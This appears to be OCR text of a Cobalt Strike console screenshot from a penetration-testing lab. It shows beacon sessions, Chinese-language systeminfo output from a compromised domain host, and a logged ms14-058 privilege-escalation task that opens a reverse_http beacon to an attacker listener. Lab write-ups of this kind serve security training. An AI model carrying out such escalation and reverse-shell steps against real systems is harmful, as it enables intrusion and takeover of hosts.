 external internal listener user computer
192.168.1.5 10.10.10.80 psmsf de1ay WEB
192.168.1.5 10.10.10.80 psmsf SYSTEM * WEB
操作日志X 监听器X Beacon 10.10.10.80@2556 X
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 2,047 MB
可用的物理内存: 984 MB
虚拟内存: 最大值: 4,095 MB
虚拟内存: 可用: 2,789 MB
虚拟内存: 使用中: 1,306 MB
页面文件位置: C:\pagefile.sys
域: de1ay.com
登录服务器: \\DC
修补程序: 安装了 3 个修补程序。
[01]: KB2999226
[02]: KB958488
[03]: KB976902
网卡: 安装了 2 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 192.168.10.80
[02]: fe80::297f:b4e8:ff47:43fc
[02]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接 2
启用 DHCP: 否
IP 地址
[01]: 10.10.10.80
[02]: fe80::f4e0:8cb0:9f97:f412
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.1.5:5555) ms14-058
[+] host called home, sent: 346145 bytes
[WEB] de1ay/2556